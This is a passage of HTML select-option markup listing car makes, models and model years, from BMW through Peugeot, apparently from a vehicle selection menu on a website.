>BMW 740d Executive 1999</option><option value='3805' >BMW 740d xDrive 2010</option><option value='3807' >BMW 740i Edition 2008</option><option value='3808' >BMW 740i Executive 1992</option><option value='3812' >BMW 740iL Executive 1992</option><option value='3813' >BMW 740iL Protection 1999</option><option value='3815' >BMW 740Li Edition 2008</option><option value='3816' >BMW 740Li Executive 2005</option><option value='3820' >BMW 745d Edition 2008</option><option value='3821' >BMW 745d Executive 2005</option><option value='3825' >BMW 745i Executive 2001</option><option value='3827' >BMW 745Li Executive 2002</option><option value='3832' >BMW 750i Edition 2008</option><option value='3833' >BMW 750i Executive 2005</option><option value='3838' >BMW 750i xDrive 2009</option><option value='3840' >BMW 750iL Protection 1999</option><option value='3845' >BMW 750Li Edition 2008</option><option value='3846' >BMW 750Li Executive 2005</option><option value='3851' >BMW 750Li xDrive 2009</option><option value='3855' >BMW 840 Ci 1993</option><option value='3856' >BMW 850 Ci 1992</option><option value='3857' >BMW 850 CSi 1992</option><option value='3861' >BMW ActiveHybrid 3 2012</option><option value='3864' >BMW ActiveHybrid 5 2012</option><option value='3870' >BMW ActiveHybrid 7 2010</option><option value='3871' >BMW L7 High-Line 1998</option><option value='3872' >BMW M Coupe 2011</option><option value='3873' >BMW M roadster 2001</option><option value='3875' >BMW M135i Business 2013</option><option value='3878' >BMW M135i xDrive 2012</option><option value='3880' >BMW M3 Cabrio 1994</option><option value='3881' >BMW M3 Competition 2005</option><option value='3883' >BMW M3 Coupe 1993</option><option value='3884' >BMW M3 CSL 2003</option><option value='3886' >BMW M5 Touring 1992</option><option value='3890' >BMW M550d xDrive 2012</option><option value='3891' >BMW M6 Cabrio 2006</option><option value='3892' >BMW M6 Coupe 2012</option><option value='3894' >BMW M635 CSi 1985</option><option value='3898' >BMW X1 sDrive16d 2012</option><option value='3903' >BMW X1 sDrive18d 2009</option><option value='3905' >BMW X1 sDrive18i 2010</option><option value='3914' >BMW X1 sDrive20d 2010</option><option value='3918' >BMW X1 sDrive20i 2011</option><option value='3923' >BMW X1 xDrive18d 2009</option><option value='3928' >BMW X1 xDrive20d 2009</option><option value='3932' >BMW X1 xDrive20i 2011</option><option value='3935' >BMW X1 xDrive23d 2009</option><option value='3939' >BMW X1 xDrive25d 2012</option><option value='3944' >BMW X1 xDrive28i 2009</option><option value='3947' >BMW X3 2.0d 2004</option><option value='3950' >BMW X3 2.0i 2005</option><option value='3953' >BMW X3 2.5i 2004</option><option value='3956' >BMW X3 3.0d 2004</option><option value='3959' >BMW X3 3.0i 2004</option><option value='3963' >BMW X3 sDrive18d 2012</option><option value='3966' >BMW X3 xDrive18d 2009</option><option value='3971' >BMW X3 xDrive20d 2007</option><option value='3976' >BMW X3 xDrive20i 2006</option><option value='3979' >BMW X3 xDrive25i 2006</option><option value='3983' >BMW X3 xDrive28i 2012</option><option value='3987' >BMW X3 xDrive30d 2006</option><option value='3990' >BMW X3 xDrive30i 2006</option><option value='3994' >BMW X3 xDrive35d 2006</option><option value='3998' >BMW X3 xDrive35i 2010</option><option value='4003' >BMW X5 3.0d 2001</option><option value='4008' >BMW X5 3.0i 2000</option><option value='4012' >BMW X5 4.4i 2000</option><option value='4013' >BMW X5 4.6is 2002</option><option value='4014' >BMW X5 4.8is 2004</option><option value='4015' >BMW X5 M 2009</option><option value='4016' >BMW X5 M50d 2012</option><option value='4022' >BMW X5 xDrive30d 2007</option><option value='4025' >BMW X5 xDrive30i 2007</option><option value='4028' >BMW X5 xDrive35d 2007</option><option value='4031' >BMW X5 xDrive35i 2010</option><option value='4034' >BMW X5 xDrive40d 2010</option><option value='4037' >BMW X5 xDrive48i 2007</option><option value='4040' >BMW X5 xDrive50i 2010</option><option value='4041' >BMW X6 ActiveHybrid 2010</option><option value='4042' >BMW X6 M 2009</option><option value='4043' >BMW X6 M50d 2012</option><option value='4046' >BMW X6 xDrive30d 2010</option><option value='4049' >BMW X6 xDrive35d 2008</option><option value='4052' >BMW X6 xDrive35i 2008</option><option value='4055' >BMW X6 xDrive40d 2010</option><option value='4058' >BMW X6 xDrive50i 2008</option><option value='4114' >Buick Park Avenue 1991</option><option value='4188' >Cadillac CTS-V Coupe 2010</option><option value='4189' >Cadillac CTS-V Wagon 2011</option><option value='4191' >Cadillac Eldorado TC 1995</option><option value='4198' >Cadillac Seville SLS 1996</option><option value='4199' >Cadillac Seville STS 1995</option><option value='4236' >Chevrolet Blazer Wagon 1998</option><option value='4237' >Chevrolet Blazer ZR2 1998</option><option value='4239' >Chevrolet Camaro Convertible 1998</option><option value='4240' >Chevrolet Camaro Coupe 1998</option><option value='4256' >Chevrolet Corvette Convertible 1993</option><option value='4257' >Chevrolet Corvette Coupe 1993</option><option value='4345' >Chevrolet Volt LT 2011</option><option value='4346' >Chevrolet Volt LTZ 2011</option><option value='4469' >Chrysler Viper RT/10 1993</option><option value='4529' >Citroen AX Furio 1993</option><option value='4530' >Citroen AX GT 1988</option><option value='4531' >Citroen AX GTI 1991</option><option value='4532' >Citroen AX Sport 1987</option><option value='4589' >Citroen BX 14 1983</option><option value='5156' >Citroen CX 20 1982</option><option value='5265' >Citroen Evasion 1.8i 1997</option><option value='5379' >Citroen Saxo 1.1i 1999</option><option value='5402' >Citroen Xantia 1.8i 1998</option><option value='5425' >Citroen Xantia 2.0i 1998</option><option value='5464' >Citroen XM 2.0i 1990</option><option value='5486' >Citroen XM D12 1990</option><option value='5500' >Citroen XM V6 1997</option><option value='5499' >Citroen XM V6.24 1990</option><option value='5507' >Citroen Xsara 1.4i 1997</option><option value='5513' >Citroen Xsara 1.6i 1997</option><option value='5519' >Citroen Xsara 1.8i 1997</option><option value='5654' >Citroen ZX 16V 1992</option><option value='5681' >Corvette C6 Convertible 2005</option><option value='5686' >Corvette C6 Coupe 2004</option><option value='5730' >Dacia Logan 1.4 2005</option><option value='5766' >Dacia Sandero 1.4 2008</option><option value='5815' >Daewoo Matiz S 1998</option><option value='5816' >Daewoo Matiz SE 1998</option><option value='5837' >Daihatsu Applause 1.6i 1998</option><option value='5843' >Daihatsu Applause 16i 1989</option><option value='5860' >Daihatsu Charade CG 1985</option><option value='5861' >Daihatsu Charade City 2011</option><option value='5862' >Daihatsu Charade Classic 2011</option><option value='5863' >Daihatsu Charade Club 2011</option><option value='5868' >Daihatsu Charade CS 1983</option><option value='5869' >Daihatsu Charade GTti 1987</option><option value='5872' >Daihatsu Charade TG 1985</option><option value='5879' >Daihatsu Charade TS 1983</option><option value='5881' >Daihatsu Charade TX 1987</option><option value='5917' >Daihatsu Cuore Basic 1995</option><option value='5918' >Daihatsu Cuore Casual 1995</option><option value='5920' >Daihatsu Cuore Economy 1980</option><option value='5922' >Daihatsu Cuore RTi-12V 1998</option><option value='5923' >Daihatsu Cuore SDL 1983</option><option value='5924' >Daihatsu Cuore STi-12V 1998</option><option value='5925' >Daihatsu Cuore Trendy 1995</option><option value='5926' >Daihatsu Cuore XTi-12V 1998</option><option value='5932' >Daihatsu Feroza Soft-Top 1995</option><option value='5945' >Daihatsu Move X 1997</option><option value='5992' >Daihatsu Terios 1.3i 1997</option><option value='6022' >Daimler Super Eight 2005</option><option value='6027' >Datsun 280 ZX 1979</option><option value='6079' >Dodge Caliber SRT4 2008</option><option value='6095' >Dodge Viper SRT10 2005</option><option value='6096' >Donkervoort D8 Cosworth 1993</option><option value='6103' >Donkervoort D8-150E Sport 2007</option><option value='6104' >Donkervoort D8-150E Touring 2007</option><option value='6106' >Donkervoort D8-180E Classic 2007</option><option value='6107' >Donkervoort D8-180E Sport 1007</option><option value='6110' >Donkervoort D8-210E Race 2007</option><option value='6111' >Donkervoort D8-210E Sport 2007</option><option value='6113' >Donkervoort D8-270 Race 2007</option><option value='6114' >Donkervoort D8-270 Sport 2007</option><option value='6115' >Ferrari 348 Spider 1993</option><option value='6118' >Ferrari 360 Modena 1999</option><option value='6120' >Ferrari 360 Spider 2000</option><option value='6121' >Ferrari 430 Scuderia 2007</option><option value='6122' >Ferrari 456 GT 1994</option><option value='6125' >Ferrari 458 Italia 2010</option><option value='6127' >Ferrari 458 Spider 2011</option><option value='6128' >Ferrari 550 Maranello 1996</option><option value='6130' >Ferrari 575M Maranello 2002</option><option value='6133' >Ferrari 599 GTO 2010</option><option value='6135' >Ferrari 612 Scaglietti 2004</option><option value='6136' >Ferrari California HELE 2011</option><option value='6140' >Ferrari F12 Berlinetta 2012</option><option value='6141' >Ferrari F355 Berlinetta 1994</option><option value='6142' >Ferrari F355 GTS 1994</option><option value='6143' >Ferrari F355 Spider 1995</option><option value='6144' >Ferrari F430 F1 2004</option><option value='6146' >Ferrari F430 Spider 2005</option><option value='6149' >Ferrari Superamerica F1 2005</option><option value='6216' >Fiat 600 Actual 2005</option><option value='6217' >Fiat 600 Young 2005</option><option value='6324' >Fiat Cinquecento S 1995</option><option value='6325' >Fiat Cinquecento Soleil 1997</option><option value='6326' >Fiat Cinquecento Sporting 1994</option><option value='6327' >Fiat Cinquecento Suite 1993</option><option value='6328' >Fiat Cinquecento SX 1995</option><option value='6329' >Fiat Cinquecento Young 1997</option><option value='6376' >Fiat Croma CHT 1986</option><option value='6377' >Fiat Croma Diesel 1986</option><option value='6380' >Fiat Croma i.e. 1986</option><option value='6653' >Fiat Panda 34 1982</option><option value='6656' >Fiat Panda 4x4 1985</option><option value='6706' >Fiat Punto 1.2 1999</option><option value='6744' >Fiat Punto Abarth 2003</option><option value='6773' >Fiat Punto HGT 1999</option><option value='6993' >Fiat Uno 45 1983</option><option value='6995' >Fiat Uno 55 1983</option><option value='6999' >Fiat Uno 60 1985</option><option value='7005' >Fiat Uno Diesel 1984</option><option value='7007' >Fisker Karma EcoChic 2011</option><option value='7008' >Fisker Karma EcoSport 2011</option><option value='7009' >Fisker Karma EcoStandard 2011</option><option value='7285' >Ford Expedition XLT 1998</option><option value='7286' >Ford Explorer Limited 1999</option><option value='7287' >Ford Explorer XLT 1995</option><option value='7297' >Ford Fiesta 1.0 1983</option><option value='7315' >Ford Fiesta 1.1 1983</option><option value='7350' >Ford Fiesta 1.3 2007</option><option value='7381' >Ford Fiesta 1.3i 1997</option><option value='7681' >Ford Focus RS 2009</option><option value='7905' >Ford Galaxy 2.0i 1997</option><option value='8002' >Ford Ka 1.3i 1997</option><option value='8042' >Ford Mondeo 1.6i 1996</option><option value='8092' >Ford Mondeo 1.8i 1996</option><option value='8173' >Ford Mondeo 2.0i 1996</option><option value='8404' >Ford Mustang V6 1995</option><option value='8552' >Ford Sierra 1.3 1982</option><option value='8558' >Ford Sierra 1.6 1982</option><option value='8567' >Ford Sierra 1.8 1984</option><option value='8595' >Ford Sierra Cosworth 1988</option><option value='8636' >Ford Sportka 1.6 2003</option><option value='8638' >Ford Streetka 1.6 2003</option><option value='8641' >Ford Taurus GL 1996</option><option value='8642' >Ford Taurus LX 1996</option><option value='8665' >Ford Windstar LS 1995</option><option value='8666' >Ford Windstar LX 1997</option><option value='8667' >Ford Windstar SE 1999</option><option value='8668' >Ford Windstar SEL 1999</option><option value='8669' >Ford Windstar SX 2000</option><option value='8680' >FSO Polonez 1.5 1983</option><option value='8704' >Honda Accord 1.8i 1996</option><option value='8713' >Honda Accord 2.0 1989</option><option value='8732' >Honda Accord 2.0i 1997</option><option value='8762' >Honda Accord EX 1977</option><option value='8763' >Honda Accord Special 1982</option><option value='8826' >Honda Civic 1.4i 1995</option><option value='8825' >Honda Civic 1.4i-VTEC 2008</option><option value='8850' >Honda Civic 1.6i 1987</option><option value='8885' >Honda Civic Combi 1979</option><option value='8897' >Honda Civic Economy 1979</option><option value='8898' >Honda Civic IMA 2004</option><option value='8899' >Honda Civic Luxe 1982</option><option value='8900' >Honda Civic S 1982</option><option value='8915' >Honda Concerto 1.5i 1990</option><option value='8916' >Honda Concerto 1.6i 1990</option><option value='8956' >Honda FR-V 1.7i 2004</option><option value='8983' >Honda Jazz 1.2 2008</option><option value='9007' >Honda Legend 3.5 2006</option><option value='9009' >Honda Legend 3.7 2008</option><option value='9012' >Honda Logo 1.3 1999</option><option value='9022' >Honda Prelude 2.0i 1992</option><option value='9027' >Honda Prelude 2.3i 1992</option><option value='9050' >Hummer H3 3.7 2007</option><option value='9055' >Hyundai Accent 1.3i 2001</option><option value='9087' >Hyundai Elantra 1.6i 2001</option><option value='9374' >Hyundai Matrix 1.6i 2001</option><option value='9468' >Hyundai Scoupe 1.5i 1992</option><option value='9528' >Infiniti EX30d Executive 2012</option><option value='9531' >Infiniti EX30d GT 2010</option><option value='9534' >Infiniti EX37 Executive 2012</option><option value='9536' >Infiniti EX37 GT 2008</option><option value='9542' >Infiniti FX30d GT 2010</option><option value='9546' >Infiniti FX30d S 2010</option><option value='9550' >Infiniti FX37 GT 2008</option><option value='9554' >Infiniti FX37 S 2008</option><option value='9555' >Infiniti FX50 S 2008</option><option value='9556' >Infiniti G37 AWD 2008</option><option value='9559' >Infiniti G37 Coupe 2008</option><option value='9563' >Infiniti G37 GT 2008</option><option value='9568' >Infiniti G37 S 2008</option><option value='9573' >Infiniti M30d GT 2010</option><option value='9577' >Infiniti M30d S 2010</option><option value='9586' >Infiniti M37 GT 2010</option><option value='9590' >Infiniti M37 S 2010</option><option value='9592' >Innocenti 120 L 1979</option><option value='9593' >Innocenti 90 L 1979</option><option value='9594' >Innocenti De Tomaso 1979</option><option value='9603' >Jaguar S-Type 2.7D 2004</option><option value='9614' >Jaguar Sovereign 2.9 1986</option><option value='9616' >Jaguar Sovereign 3.2 1990</option><option value='9617' >Jaguar Sovereign 3.6 1986</option><option value='9619' >Jaguar Sovereign 4.0 1989</option><option value='9631' >Jaguar X-Type 2.0D 2003</option><option value='9635' >Jaguar X-Type 2.2D 2005</option><option value='9662' >Jaguar XF 2.0 2012</option><option value='9671' >Jaguar XF 2.2D 2011</option><option value='9752' >Jaguar XJ 3.4 1982</option><option value='9756' >Jaguar XJ 4.2 1982</option><option value='9768' >Jaguar XJ12 LWB 1995</option><option value='9775' >Jaguar XJ6 2.7D 2005</option><option value='9776' >Jaguar XJ6 2.9 1986</option><option value='9780' >Jaguar XJ6 3.0 2003</option><option value='9786' >Jaguar XJ6 3.2 1990</option><option value='9787' >Jaguar XJ6 3.6 1986</option><option value='9789' >Jaguar XJ6 4.0 1989</option><option value='9796' >Jaguar XJ8 3.5 2003</option><option value='9804' >Jaguar XJ8 4.2 2005</option><option value='9806' >Jaguar XJR 4.0 1993</option><option value='9810' >Jaguar XJS 3.6 1985</option><option value='9812' >Jaguar XJS 4.0 1991</option><option value='9815' >Jaguar XJS V12 1982</option><option value='9817' >Jaguar XK 3.5 2007</option><option value='9819' >Jaguar XK 4.2 2006</option><option value='9828' >Jaguar XK8 Convertible 1996</option><option value='9834' >Jaguar XKR Convertible 1998</option><option value='9836' >Jaguar XKR-S Convertible 2012</option><option value='9837' >Jaguar XKR-S Coupe 2011</option><option value='9859' >Jeep Cherokee 2.5i 1993</option><option value='9880' >Jeep Cherokee 4.0i 1991</option><option value='9992' >Josse Indigo 3000 1998</option><option value='10163' >Kia Magentis 2.0 2001</option><option value='10228' >Kia Pride GLX 1995</option><option value='10229' >Kia Pride Profit 1997</option><option value='10506' >Lada 110 16V 2000</option><option value='10507' >Lada 110 8V 1999</option><option value='10509' >Lada 111 16V 2000</option><option value='10510' >Lada 111 8V 2000</option><option value='10512' >Lada 112 16V 2000</option><option value='10513' >Lada 112 8V 2000</option><option value='10519' >Lada Niva 1.7i 1995</option><option value='10525' >Lada Samara 1.1 1988</option><option value='10526' >Lada Samara 1.3 1986</option><option value='10527' >Lada Samara 1.3i 1996</option><option value='10529' >Lada Samara 1.5 1988</option><option value='10533' >Lada Samara 1.5i 1995</option><option value='10539' >Lamborghini Aventador LP700-4 2011</option><option value='10541' >Lamborghini Gallardo LP550-2 2012</option><option value='10542' >Lamborghini Gallardo LP560-4 2008</option><option value='10544' >Lamborghini Gallardo SE 2005</option><option value='10548' >Lamborghini Gallardo Spyder 2006</option><option value='10549' >Lamborghini Gallardo Superleggera 2007</option><option value='10551' >Lamborghini Murcielago LP640 2006</option><option value='10554' >Lamborghini Murcielago Roadster 2004</option><option value='10592' >Lancia Delta 1.3 1983</option><option value='10612' >Lancia Delta 1.5 1983</option><option value='10648' >Lancia Delta 1300 1980</option><option value='10649' >Lancia Delta 1500 1980</option><option value='10659' >Lancia Delta GT 1983</option><option value='10667' >Lancia Delta Integrale 1987</option><option value='10668' >Lancia Flavia 2.4 2012</option><option value='10783' >Lancia Thema 8.32 1987</option><option value='10793' >Lancia Thema V6 1985</option><option value='10879' >Lancia Ypsilon 10 1985</option><option value='11202' >Lexus GS 300 1993</option><option value='11223' >Lexus IS 200 1999</option><option value='11228' >Lexus IS 200d 2010</option><option value='11239' >Lexus IS 220d 2010</option><option value='11253' >Lexus IS 250 2010</option><option value='11260' >Lexus IS F 2008</option><option value='11261' >Lexus LS 400 1990</option><option value='11264' >Lexus LS 430 2000</option><option value='11281' >Lexus RX 300 2000</option><option value='11287' >Lexus RX 350 2006</option><option value='11292' >Lexus RX 400h 2005</option><option value='11307' >Lexus SC 430 2001</option><option value='11310' >Lincoln Mark VIII 1993</option><option value='11312' >Lincoln Town Car 1994</option><option value='11315' >Lotus Elise 111 2002</option><option value='11316' >Lotus Elise 111S 1999</option><option value='11317' >Lotus Elise 160 2000</option><option value='11318' >Lotus Elise 340R 2000</option><option value='11319' >Lotus Elise CR 2011</option><option value='11320' >Lotus Elise R 2006</option><option value='11323' >Lotus Elise S 2001</option><option value='11324' >Lotus Elise SC 2008</option><option value='11326' >Lotus Esprit GT3 1997</option><option value='11328' >Lotus Esprit V8 1997</option><option value='11329' >Lotus Europa S 2006</option><option value='11330' >Lotus Evora 2+0 2009</option><option value='11331' >Lotus Evora 2+2 2009</option><option value='11335' >Lotus Exige S 2006</option><option value='11339' >Marcos Mantara Coupe 1994</option><option value='11340' >Marcos Mantara Spyder 1994</option><option value='11341' >Maserati GranCabrio Sport 2011</option><option value='11344' >Maserati GranTurismo S 2008</option><option value='11348' >Maserati Quattroporte S 2008</option><option value='11354' >Maserati Quattroporte V8 1996</option><option value='11356' >Maybach 57 S 2006</option><option value='11359' >Maybach 62 S 2007</option><option value='11374' >Mazda 121 Coupe 1979</option><option value='11455' >Mazda 3 MPS 2006</option><option value='11507' >Mazda 323 1.1 1982</option><option value='11800' >Mazda 626 1.8 1999</option><option value='11923' >Mazda MX-3 1.6i 1991</option><option value='11924' >Mazda MX-3 1.8iV6 1991</option><option value='11929' >Mazda MX-5 1.6 1998</option><option value='11930' >Mazda MX-5 1.6i 1995</option><option value='11944' >Mazda MX-5 1.8 1998</option><option value='11945' >Mazda MX-5 1.8i 1994</option><option value='11965' >Mazda MX-6 2.0i 1991</option><option value='11966' >Mazda MX-6 2.5iV6 1991</option><option value='11970' >Mazda Premacy 1.8 2001</option><option value='11983' >Mazda RX-7 DX 1981</option><option value='11984' >Mazda RX-7 GLS 1986</option><option value='11985' >Mazda RX-7 SDX 1981</option><option value='11991' >Mazda RX-8 Renesis 2003</option><option value='12012' >Mercedes 190 D 1984</option><option value='12023' >Mercedes 190 E 1983</option><option value='12025' >Mercedes 200 D 1975</option><option value='12026' >Mercedes 200 E 1988</option><option value='12027' >Mercedes 200 T 1980</option><option value='12028' >Mercedes 200 TD 1986</option><option value='12029' >Mercedes 200 TE 1988</option><option value='12031' >Mercedes 220 CE 1992</option><option value='12032' >Mercedes 220 E 1992</option><option value='12033' >Mercedes 220 TE 1992</option><option value='12034' >Mercedes 230 CE 1980</option><option value='12035' >Mercedes 230 E 1980</option><option value='12039' >Mercedes 230 TE 1980</option><option value='12040' >Mercedes 240 D 1975</option><option value='12041' >Mercedes 240 TD 1980</option><option value='12043' >Mercedes 250 D 1985</option><option value='12047' >Mercedes 250 TD 1986</option><option value='12050' >Mercedes 260 E 1985</option><option value='12051' >Mercedes 260 SE 1985</option><option value='12052' >Mercedes 280 CE 1977</option><option value='12053' >Mercedes 280 E 1975</option><option value='12057' >Mercedes 280 S 1980</option><option value='12058' >Mercedes 280 SE 1980</option><option value='12059' >Mercedes 280 SEL 1980</option><option value='12060' >Mercedes 280 SL 1980</option><option value='12061' >Mercedes 280 TE 1980</option><option value='12065' >Mercedes 300 CE 1987</option><option value='12064' >Mercedes 300 CE-24 1989</option><option value='12069' >Mercedes 300 D 1975</option><option value='12072' >Mercedes 300 E 1985</option><option value='12071' >Mercedes 300 E-24 1989</option><option value='12079' >Mercedes 300 SD 1993</option><option value='12081' >Mercedes 300 SE 1986</option><option value='12082' >Mercedes 300 SEL 1985</option><option value='12084' >Mercedes 300 SL 1985</option><option value='12083' >Mercedes 300 SL-24 1989</option><option value='12087' >Mercedes 300 TD 1980</option><option value='12090' >Mercedes 300 TE 1986</option><option value='12089' >Mercedes 300 TE-24 1989</option><option value='12091' >Mercedes 320 CE 1992</option><option value='12092' >Mercedes 320 E 1992</option><option value='12093' >Mercedes 320 TE 1992</option><option value='12097' >Mercedes 380 SE 1980</option><option value='12098' >Mercedes 380 SEC 1982</option><option value='12099' >Mercedes 380 SEL 1980</option><option value='12100' >Mercedes 380 SL 1980</option><option value='12101' >Mercedes 400 E 1992</option><option value='12102' >Mercedes 400 SE 1991</option><option value='12103' >Mercedes 400 SEL 1991</option><option value='12104' >Mercedes 420 SE 1987</option><option value='12105' >Mercedes 420 SEC 1985</option><option value='12106' >Mercedes 420 SEL 1985</option><option value='12107' >Mercedes 420 SL 1985</option><option value='12108' >Mercedes 500 E 1990</option><option value='12109' >Mercedes 500 SE 1980</option><option value='12110' >Mercedes 500 SEC 1982</option><option value='12111' >Mercedes 500 SEL 1980</option><option value='12112' >Mercedes 500 SL 1980</option><option value='12113' >Mercedes 560 SE 1988</option><option value='12114' >Mercedes 560 SEC 1986</option><option value='12115' >Mercedes 560 SEL 1986</option><option value='12116' >Mercedes 600 SE 1991</option><option value='12117' >Mercedes 600 SEC 1993</option><option value='12118' >Mercedes 600 SEL 1991</option><option value='12119' >Mercedes 600 SL 1992</option><option value='12133' >Mercedes A 150 2008</option><option value='12167' >Mercedes A 170 2008</option><option value='12200' >Mercedes B 150 2005</option><option value='12204' >Mercedes B 170 2005</option><option value='12213' >Mercedes B 200 2005</option><option value='12264' >Mercedes C 180 1993</option><option value='12325' >Mercedes C 200 1994</option><option value='12362' >Mercedes C 220 1993</option><option value='12389' >Mercedes C 230 2007</option><option value='12471' >Mercedes C 280 1993</option><option value='12488' >Mercedes C 300 2009</option><option value='12570' >Mercedes CL 500 1999</option><option value='12574' >Mercedes CL 600 1999</option><option value='12584' >Mercedes CLC 230 2008</option><option value='12585' >Mercedes CLC 250 2009</option><option value='12586' >Mercedes CLC 350 2008</option><option value='12648' >Mercedes CLS 280 2008</option><option value='12651' >Mercedes CLS 300 2009</option><option value='12664' >Mercedes CLS 350 2004</option><option value='12669' >Mercedes CLS 500 2004</option><option value='12737' >Mercedes E 200 1993</option><option value='12762' >Mercedes E 220 1993</option><option value='12861' >Mercedes E 280 1993</option><option value='12953' >Mercedes E 320 1993</option><option value='13029' >Mercedes E 420 1993</option><option value='13069' >Mercedes E 500 1993</option><option value='13117' >Mercedes G 500 2012</option><option value='13145' >Mercedes ML 230 1998</option><option value='13153' >Mercedes ML 320 1998</option><option value='13158' >Mercedes ML 350 2002</option><option value='13162' >Mercedes ML 430 1999</option><option value='13165' >Mercedes ML 500 2001</option><option value='13172' >Mercedes R 280 2007</option><option value='13177' >Mercedes R 300 2009</option><option value='13187' >Mercedes R 350 2007</option><option value='13201' >Mercedes S 280 1993</option><option value='13230' >Mercedes S 320 1993</option><option value='13279' >Mercedes S 350 2002</option><option value='13300' >Mercedes S 420 1993</option><option value='13304' >Mercedes S 430 1998</option><option value='13316' >Mercedes S 450 2006</option><option value='13339' >Mercedes S 500 1993</option><option value='13348' >Mercedes S 600 1993</option><option value='13352' >Mercedes SL 280 1993</option><option value='13353' >Mercedes SL 300 2009</option><option value='13354' >Mercedes SL 320 1993</option><option value='13356' >Mercedes SL 350 2002</option><option value='13358' >Mercedes SL 500 1993</option><option value='13360' >Mercedes SL 600 1993</option><option value='13370' >Mercedes SLK 200 1996</option><option value='13377' >Mercedes SLK 280 2005</option><option value='13381' >Mercedes SLK 300 2009</option><option value='13384' >Mercedes SLK 320 2000</option><option value='13389' >Mercedes SLK 350 2004</option><option value='13396' >Mercedes SLS AMG 2010</option><option value='13433' >Mercedes Vaneo Ambiente 2002</option><option value='13440' >Mercedes Vaneo Family 2002</option><option value='13441' >Mercedes Vaneo Trend 2002</option><option value='13536' >Mercury Grand Marquis 2000</option><option value='13537' >Mercury Sable GS 1992</option><option value='13538' >Mercury Sable LS 1992</option><option value='13542' >Mercury Sable Wagon 2000</option><option value='13544' >Mercury Villager LS 1993</option><option value='13548' >MG F 1.8i 1996</option><option value='13550' >MG TF 115 2002</option><option value='13553' >MG TF 135 2002</option><option value='13554' >MG TF 160 2002</option><option value='13558' >MG ZR 105 2001</option><option value='13561' >MG ZR 160 2001</option><option value='13567' >MG ZS 120 2001</option><option value='13568' >MG ZS 180 2001</option><option value='13570' >MG ZT 160 2002</option><option value='13571' >MG ZT 180 2002</option><option value='13572' >MG ZT 190 2001</option><option value='13573' >MG ZT 260 2004</option><option value='13575' >MG ZT-T 160 2002</option><option value='13576' >MG ZT-T 180 2002</option><option value='13577' >MG ZT-T 190 2001</option><option value='13578' >MG ZT-T 260 2004</option><option value='13598' >Mini Cabrio Cooper 2006</option><option value='13603' >Mini Cabrio One 2004</option><option value='13626' >Mini Clubman Cooper 2007</option><option value='13636' >Mini Clubman One 2009</option><option value='13637' >Mini Cooper Camden 2010</option><option value='13638' >Mini Cooper Checkmate 2006</option><option value='13639' >Mini Cooper Chili 2001</option><option value='13646' >Mini Cooper D 2007</option><option value='13647' >Mini Cooper Mayfair 2009</option><option value='13649' >Mini Cooper Pepper 2002</option><option value='13663' >Mini Cooper S 1997</option><option value='13664' >Mini Cooper Salt 2010</option><option value='13669' >Mini Cooper SD 2011</option><option value='13670' >Mini Cooper Seven 2006</option><option value='13671' >Mini Cooper Westminster 2012</option><option value='13706' >Mini Countryman Cooper 2010</option><option value='13719' >Mini Countryman One 2010</option><option value='13731' >Mini Coupe Cooper 2011</option><option value='13735' >Mini Notting Hill 1999</option><option value='13747' >Mini One 55kW 2009</option><option value='13753' >Mini One 72kW 2010</option><option value='13760' >Mini One D 2009</option><option value='13764' >Mini One Pepper 2004</option><option value='13765' >Mini One Salt 2001</option><option value='13766' >Mini One Seven 2006</option><option value='13774' >Mini Paceman Cooper 2013</option><option value='13777' >Mini Roadster Cooper 2012</option><option value='13797' >Mitsubishi Carisma 1.6i 1995</option><option value='13830' >Mitsubishi Carisma.nl 1.6 2000</option><option value='13836' >Mitsubishi Colt 1.1 2005</option><option value='14236' >Morgan Aero 8 2001</option><option value='14237' >Morgan Aero Supersports 2010</option><option value='14240' >Morgan Roadster 4-seater 2006</option><option value='14243' >Morgan Roadster V6 2009</option><option value='14253' >Nissan 200 SX 1989</option><option value='14258' >Nissan 350Z Roadster 2005</option><option value='14262' >Nissan 370Z Pack 2010</option><option value='14263' >Nissan 370Z Roadster 2010</option><option value='14281' >Nissan Almera 1.5 2000</option><option value='14339' >Nissan GT-R Base 2009</option><option value='14341' >Nissan GT-R Egoist 2012</option><option value='14362' >Nissan Maxima 3.0 1989</option><option value='14377' >Nissan Micra 1.0 1992</option><option value='14537' >Nissan Primera 1.6 1999</option><option value='14751' >Nissan Sunny 1.3 1982</option><option value='14791' >Nissan Terrano 2.4 1988</option><option value='14800' >Nissan Terrano 3.0 1989</option><option value='14853' >Opel Adam 1.2 2013</option><option value='14877' >Opel Agila 1.0-12V 2000</option><option value='15650' >Opel Calibra 2.0i 1990</option><option value='15653' >Opel Calibra 2.5i-V6 1993</option><option value='15702' >Opel Corsa 1.0-12V 2000</option><option value='15772' >Opel Corsa 1.2-16V 2000</option><option value='15939' >Opel Corsa OPC 2007</option><option value='16413' >Opel Omega 2.0i 1989</option><option value='16427' >Opel Omega 2.2i-16V 1999</option><option value='16446' >Opel Omega 2.4i 1989</option><option value='16481' >Opel Omega 2.5i-V6 1999</option><option value='16502' >Opel Omega 3000 1987</option><option value='16631' >Opel Signum 1.8-16V 2003</option><option value='16671' >Opel Signum 3.2-V6 2003</option><option value='16676' >Opel Speedster Turbo 2003</option><option value='16682' >Opel Tigra 1.4i-16V 1995</option><option value='16687' >Opel Tigra 1.6i-16V 1999</option><option value='16720' >Opel Tour 1.6 2002</option><option value='16786' >Opel Vectra 1.8-16V 2002</option><option value='16904' >Opel Vectra 2.2-16V 2002</option><option value='16926' >Opel Vectra 2000 1989</option><option value='17250' >Opel Zafira OPC 2005</option><option value='17313' >Peugeot 106 XSi 1991</option><option value='17333' >Peugeot 205 1.0 1983</option><option value='17354' >Peugeot 205 GLD 1983</option><option value='17359' >Peugeot 205 GRD 1983</option><option value='17363' >Peugeot 205 GT 1983</option><option value='17366' >Peugeot 205 Rallye 1988</option><option value='17373' >Peugeot 205 XLD 1984</option><option value='17378' >Peugeot 205 XRD 1984</option><option value='17381' >Peugeot 205 XS 1986</option><option value='17383' >Peugeot 205 XT 1984</option><option value='17418' >Peugeot 206 RC 2003</option><option value='17561' >Peugeot 207 RC 2007</option><option value='17764' >Peugeot 306 Gentry 1995</option><option value='17766' >Peugeot 306 GTI 1996</option><option value='17770' >Peugeot 306 S16 1994</option><option value='17804' >Peugeot 306 XSi 1994</option><option value='18109' >Peugeot 309 Automatic 1987</option><option value='18115' >Peugeot 309 GLD 1986</option><option value='18124' >Peugeot 309 GRD 1986</option><option value='18128' >Peugeot 309 GTI 1987</option><option value='18140' >Peugeot 309 XLD 1987</option><option value='18145' >Peugeot 309 XRD 1987</option><option value='18192' >Peugeot 405 GLD 